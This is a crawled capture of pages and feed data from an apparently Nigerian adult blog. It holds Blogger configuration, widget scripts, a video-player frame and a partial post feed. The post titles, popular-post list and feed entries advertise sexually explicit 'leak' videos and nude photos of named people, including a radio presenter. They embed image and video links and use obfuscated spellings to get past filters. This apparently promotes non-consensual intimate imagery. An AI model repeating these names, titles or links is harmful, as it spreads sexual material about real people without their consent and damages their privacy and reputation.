/\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ASS NAIJA - RSS\x22 href\x3d\x22https://www.assnaija.com.ng/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ASS NAIJA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2747063911032802431/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ASS NAIJA - Atom\x22 href\x3d\x22https://www.assnaija.com.ng/feeds/9111688631199457507/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '9111688631199457507', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-Yzd8BGJMB3q5ZZK3aYcb-_muN6tbObydjVweR84Gtqr3ie2knZSJuOs78kvqGn6byKSkhYDkK-WoAcN1-rz7nEhgxaBtpYzuGvaPdc889zXvYYeIbipfAjijLT46-_MzainIhRb5reqZmDC5WFB1H-QAVM6Xx_b3tZJlrBe-RGkqm1AgIWLCC0u3/s72-c/IMG_20220512_131745_241.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-Yzd8BGJMB3q5ZZK3aYcb-_muN6tbObydjVweR84Gtqr3ie2knZSJuOs78kvqGn6byKSkhYDkK-WoAcN1-rz7nEhgxaBtpYzuGvaPdc889zXvYYeIbipfAjijLT46-_MzainIhRb5reqZmDC5WFB1H-QAVM6Xx_b3tZJlrBe-RGkqm1AgIWLCC0u3/s320/IMG_20220512_131745_241.jpg', 'pageName': 'Two hot Lesbian fuck, licking wet pussy', 'pageTitle': 'ASS NAIJA: Two hot Lesbian fuck, licking wet pussy', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Two hot Lesbian fuck, licking wet pussy', 'description': 'Naija Leak, sextape, hookup', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-Yzd8BGJMB3q5ZZK3aYcb-_muN6tbObydjVweR84Gtqr3ie2knZSJuOs78kvqGn6byKSkhYDkK-WoAcN1-rz7nEhgxaBtpYzuGvaPdc889zXvYYeIbipfAjijLT46-_MzainIhRb5reqZmDC5WFB1H-QAVM6Xx_b3tZJlrBe-RGkqm1AgIWLCC0u3/s320/IMG_20220512_131745_241.jpg', 'url': 'https://www.assnaija.com.ng/2022/05/two-hot-lesbian-fuck-licking-pussy.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9111688631199457507}}, {'name': 'widgets', 'data': [{'title': 'Css Options (Boxed and Snippet)', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'ASS NAIJA (Header)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': '', 'type': 'Image', 'sectionId': 'home-ad-top', 'id': 'Image6'}, {'title': '', 'type': 'HTML', 'sectionId': 'home-ad-top', 'id': 'HTML11'}, {'title': 'Ads', 'type': 'HTML', 'sectionId': 'home-ad-top', 'id': 'HTML2'}, {'title': 'Ads', 'type': 'HTML', 'sectionId': 'home-ad-top', 'id': 'HTML7'}, {'title': 'Tags Menu Widget', 'type': 'LinkList', 'sectionId': 'menu-cat', 'id': 'LinkList86'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '9111688631199457507', 'title': 'Two hot Lesbian fuck, licking wet pussy', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-Yzd8BGJMB3q5ZZK3aYcb-_muN6tbObydjVweR84Gtqr3ie2knZSJuOs78kvqGn6byKSkhYDkK-WoAcN1-rz7nEhgxaBtpYzuGvaPdc889zXvYYeIbipfAjijLT46-_MzainIhRb5reqZmDC5WFB1H-QAVM6Xx_b3tZJlrBe-RGkqm1AgIWLCC0u3/s320/IMG_20220512_131745_241.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Comments'}]}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar-r1', 'id': 'Image2'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar-r1', 'id': 'HTML12'}, {'title': 'Shop Now! Available on Jumia', 'type': 'Image', 'sectionId': 'sidebar-r1', 'id': 'Image1'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar-r1', 'id': 'HTML5'}, {'title': 'Search This Blog', 'type': 'BlogSearch', 'sectionId': 'sidebar-r1', 'id': 'BlogSearch1'}, {'title': 'Popular post', 'type': 'PopularPosts', 'sectionId': 'sidebar-r1', 'id': 'PopularPosts1', 'posts': [{'title': 'Nigerian girl Victoria Nud\xa3s', 'id': 4707810730421164584}, {'title': 'WATCH: L\xa3ak Video Of Blessing B00bs', 'id': 6100493467808889766}, {'title': 'Two L\xa3sbians having romanti\u20ac Fun', 'id': 1301791127734160209}, {'title': 'L\xa3ak Vid\xa3o Of Rejoice Chinomso', 'id': 1359495678334956865}, {'title': 'Singer Boobs pops out live on stage', 'id': 8623012078261693697}, {'title': 'Watch video: Sex tape of popular radio presenter, Alhaja Kaola leaks online', 'id': 3068749084888804799}]}, {'title': 'Categories', 'type': 'Label', 'sectionId': 'sidebar-r2', 'id': 'Label1'}, {'title': 'Menu Footer Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}, {'type': 'Attribution', 'sectionId': 'hidden-widgets', 'id': 'Attribution1'}, {'title': 'Navbar', 'type': 'Navbar', 'sectionId': 'hidden-widgets', 'id': 'Navbar1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'home-ad-top', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'home-ad-top', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'home-ad-top', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'home-ad-top', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList86', 'menu-cat', document.getElementById('LinkList86'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-r1', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar-r1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-r1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-r1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-r1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-r1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-r2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'hidden-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'hidden-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogger.com/video.g?token=AD6v5dy3jV2qF7w4WjggQzTObw5_DJfNBQYVHmP1J4R0-ED1WKnwQPu62_jzxHedF6trgyCYo1s-ts3SmwfiGA5dY6WsGG0KaTlpw5DHCwyQ6T6fKOrFN5msuKFPooasT_KFGUwh6h8
body_size: 373
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"><html dir="ltr"><head><style type="text/css">
        body,
        .main,
        #videocontainer,
        .thumbnail-holder,
        .play-button {
          background: black;
          height: 100vh;
          margin: 0;
          overflow: hidden;
          position: absolute;
          width: 100%;
        }

        #videocontainer.type-BLOGGER_UPLOADED .thumbnail-holder {
          background-size: contain;
        }

        .thumbnail-holder {
          background-repeat: no-repeat;
          background-position: center;
          z-index: 10;
        }

        .play-button {
          background: url('https://www.gstatic.com/images/icons/material/system/1x/play_arrow_white_48dp.png') rgba(0,0,0,0.1) no-repeat center;
          cursor: pointer;
          display: block;
          z-index: 20;
        }
      </style>
<script type="text/javascript">
        var VIDEO_CONFIG = {"thumbnail":"https://i9.ytimg.com/vi_blogger/_dCQXtBxHZc/1.jpg?sqp=CKXit8sGGPDEAfqGspsBBgjAAhC0AQ&rs=AMzJL3ks5Z1OHkxL8jcjwiq6yUdX2fo4lQ","iframe_id":"BLOGGER-video-fdd0905ed0711d97-5714","allow_resize":false,"streams":[{"play_url":"https://rr5---sn-tt1e7nlz.googlevideo.com/videoplayback?expire=1768841637&ei=JfFtab_8G8yMmLQP1-Pm-QY&ip=3.140.239.18&id=fdd0905ed0711d97&itag=18&source=blogger&xpc=Egho7Zf3LnoBAQ%3D%3D&cps=0&met=1768812837,&mh=2R&mm=31&mn=sn-tt1e7nlz&ms=au&mv=u&mvi=5&pl=24&rms=au,au&susc=bl&eaua=J4u3jgVranU&mime=video/mp4&vprv=1&rqh=1&dur=46.393&lmt=1652330535346570&mt=1768812106&txp=1311224&sparams=expire,ei,ip,id,itag,source,xpc,susc,eaua,mime,vprv,rqh,dur,lmt&sig=AJfQdSswRAIgaqcJ4XLyh7pGRKYPJfvUQ5FKcesROTTl_GvxMX6PVggCIDCC3ECBGMzYcIiapkUjH0CPwU3vQIh9gk4xgeVaWa4O&lsparams=cps,met,mh,mm,mn,ms,mv,mvi,pl,rms&lsig=APaTxxMwRQIgTj08Svd8sQBNUkGrr4tGe8E1uj6kr2ZJdIgIIryOzX4CIQDeeMU22mOtmGtAiZM7E_DbhoW8GRf5-ttm7yBNqUMbrQ%3D%3D","format_id":18}]}
      </script></head>
<body><div class="main"><div id="videocontainer" class="type-BLOGGER_UPLOADED"><div class="thumbnail-holder"></div>
<div class="play-button"></div></div></div>
<script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3245339219-video_compiled.js"></script>
</body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.assnaija.com.ng/feeds/posts/default/-/Nude?alt=json-in-script&max-results=3&callback=jQuery1124048039408951191875_1768812837044&_=1768812837045
body_size: 2518
content:
// API callback
jQuery1124048039408951191875_1768812837044({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2747063911032802431"},"updated":{"$t":"2026-01-06T02:34:57.481-08:00"},"category":[{"term":"Nude"},{"term":"leak"},{"term":"sextape"},{"term":"Porn"}],"title":{"type":"text","$t":"ASS NAIJA"},"subtitle":{"type":"html","$t":"Naija leak, sextape, hookup, Nude, 18+"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.assnaija.com.ng\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2747063911032802431\/posts\/default\/-\/Nude?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assnaija.com.ng\/search\/label\/Nude"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2747063911032802431\/posts\/default\/-\/Nude\/-\/Nude?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Ojo Ayomiotan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06400094161696779534"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"82"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2747063911032802431.post-6100493467808889766"},"published":{"$t":"2025-11-05T18:29:00.000-08:00"},"updated":{"$t":"2025-11-05T18:29:50.629-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"leak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nude"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Porn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sextape"}],"title":{"type":"text","$t":"WATCH: L£ak Video Of Blessing B00bs"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVqXO3SAtSoE0pcztfwZnRyfHEamz9FDpNoulAbYwx1tqZCfI-DltOJ0Brs35n-4sVegc0mqtcP7YDlGEDdwdgmSVtLumu4EJE0sY6WhjvpcLkTTSaDNtG28Hzsm6hxF4BUFvuCtjjUU6kTxCOUUUediznqkKV_aIDykSlxAqSQpX9X5NwoDt2NCDLu-c\/s665\/Screenshot_20251106-032531_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"325\" data-original-width=\"665\" height=\"156\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVqXO3SAtSoE0pcztfwZnRyfHEamz9FDpNoulAbYwx1tqZCfI-DltOJ0Brs35n-4sVegc0mqtcP7YDlGEDdwdgmSVtLumu4EJE0sY6WhjvpcLkTTSaDNtG28Hzsm6hxF4BUFvuCtjjUU6kTxCOUUUediznqkKV_aIDykSlxAqSQpX9X5NwoDt2NCDLu-c\/s320\/Screenshot_20251106-032531_1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EWATCH: L£ak Video Of Blessing B00bs, video seen on DàrkNaija, watch below:\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dw5yoDgywf6ui_yXy8wmd_DTTM3tNxLGxkxhwzFxkVybt1x_x41dafud0Q6ijemWi-yNW4J10pSqLsc1-09SQ' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assnaija.com.ng\/feeds\/6100493467808889766\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assnaija.com.ng\/2025\/11\/watch-lak-video-of-blessing-b00bs.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2747063911032802431\/posts\/default\/6100493467808889766"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2747063911032802431\/posts\/default\/6100493467808889766"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assnaija.com.ng\/2025\/11\/watch-lak-video-of-blessing-b00bs.html","title":"WATCH: L£ak Video Of Blessing B00bs"}],"author":[{"name":{"$t":"Ass Naija"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16638063366534950599"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVqXO3SAtSoE0pcztfwZnRyfHEamz9FDpNoulAbYwx1tqZCfI-DltOJ0Brs35n-4sVegc0mqtcP7YDlGEDdwdgmSVtLumu4EJE0sY6WhjvpcLkTTSaDNtG28Hzsm6hxF4BUFvuCtjjUU6kTxCOUUUediznqkKV_aIDykSlxAqSQpX9X5NwoDt2NCDLu-c\/s72-c\/Screenshot_20251106-032531_1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2747063911032802431.post-4707810730421164584"},"published":{"$t":"2025-10-28T22:28:00.000-07:00"},"updated":{"$t":"2025-10-28T22:29:02.412-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"leak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nude"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Porn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sextape"}],"title":{"type":"text","$t":"Nigerian girl Victoria Nud£s"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Nigerian Girl Victoria Nud£s, first seen on DàrkNaija, picturés below:\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1400\/Nigeria-girl-victora-nudes-3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1118\" data-original-width=\"1400\" height=\"256\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Nigeria-girl-victora-nudes-3.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAD7Qu75_HDrqCqFvIjEZtw0jlDPMQho6WabWnO-2cyNeFB2D3GzdaK536oz344_cH5NCyvdAx02H8teOiaNddy0VH7OIzJKeC1F8nBP5XDLDbW_ocNSm3i-U1vwo9cX9w46c_yGdSy5TTz39LExft6eI79UcMeydwf91rpKBZcZSacI6VuaXvY5-3qdU\/s1400\/Nigeria-girl-victora-nudes-2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1093\" data-original-width=\"1400\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAD7Qu75_HDrqCqFvIjEZtw0jlDPMQho6WabWnO-2cyNeFB2D3GzdaK536oz344_cH5NCyvdAx02H8teOiaNddy0VH7OIzJKeC1F8nBP5XDLDbW_ocNSm3i-U1vwo9cX9w46c_yGdSy5TTz39LExft6eI79UcMeydwf91rpKBZcZSacI6VuaXvY5-3qdU\/s320\/Nigeria-girl-victora-nudes-2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZytndEzrbQy8_FMTydzBIiOwzKZTaw6fi2MwWt1NLpBXDK9GHELD0Rud5ztFhIpEI9QpXmTPMLQhJFtKL8y09eOY6_HY_9ACTj4KkGTQjY6vXL0_lTU_eWX4lP4zZHyBP1RO5QBJvq28icsa69S20rU6_CiF1wc1Pf_E7BeKBdsnxf_N6G9-FFexnwFg\/s1400\/Nigeria-girl-victora-nudes-1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1068\" data-original-width=\"1400\" height=\"244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZytndEzrbQy8_FMTydzBIiOwzKZTaw6fi2MwWt1NLpBXDK9GHELD0Rud5ztFhIpEI9QpXmTPMLQhJFtKL8y09eOY6_HY_9ACTj4KkGTQjY6vXL0_lTU_eWX4lP4zZHyBP1RO5QBJvq28icsa69S20rU6_CiF1wc1Pf_E7BeKBdsnxf_N6G9-FFexnwFg\/s320\/Nigeria-girl-victora-nudes-1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assnaija.com.ng\/feeds\/4707810730421164584\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assnaija.com.ng\/2025\/10\/nigerian-girl-victoria-nuds.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2747063911032802431\/posts\/default\/4707810730421164584"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2747063911032802431\/posts\/default\/4707810730421164584"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assnaija.com.ng\/2025\/10\/nigerian-girl-victoria-nuds.html","title":"Nigerian girl Victoria Nud£s"}],"author":[{"name":{"$t":"Ass Naija"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16638063366534950599"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Nigeria-girl-victora-nudes-3.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2747063911032802431.post-5718249520079412832"},"published":{"$t":"2025-09-18T10:32:00.000-07:00"},"updated":{"$t":"2025-09-19T11:16:18.506-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"leak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nude"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Porn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sextape"}],"title":{"type":"text","$t":"Wide Pu$$y Babe Enjoying Full Hand"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglD9MI8ZfHTTZur9frD3fOiLgwIcZrR3ijsY6CHXkejmmaJNlNR6IQUXhbgTG4Z0UDo48FxX8J_cWWARc55j09lLeUTBr0HKYvpOjKtZRq7n7fKX6lkSZozZJ6CXRBLRp4HoDXndOPNYFXJC5y4NU7roQjcJ0oq9-DZwS_INEMfiWnDi2fDaVF8gDavjo\/s663\/Screenshot_20250918-182614_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"399\" data-original-width=\"663\" height=\"193\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglD9MI8ZfHTTZur9frD3fOiLgwIcZrR3ijsY6CHXkejmmaJNlNR6IQUXhbgTG4Z0UDo48FxX8J_cWWARc55j09lLeUTBr0HKYvpOjKtZRq7n7fKX6lkSZozZJ6CXRBLRp4HoDXndOPNYFXJC5y4NU7roQjcJ0oq9-DZwS_INEMfiWnDi2fDaVF8gDavjo\/s320\/Screenshot_20250918-182614_1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EWide Pu$$y Babe Enjoying Full Hand, video seen on Darknaija, watch below:\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dw6fDqaohytr5zcAJQXVqzsGhyYgH-cW2ObuhBg4KrHlY4lWM1Xp5IRQm75XHJIoKvcGjA0_dFeJA1fI3-kuQ' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assnaija.com.ng\/feeds\/5718249520079412832\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assnaija.com.ng\/2025\/09\/wide-puy-babe-enjoying-full-hand.html#comment-form","title":"0 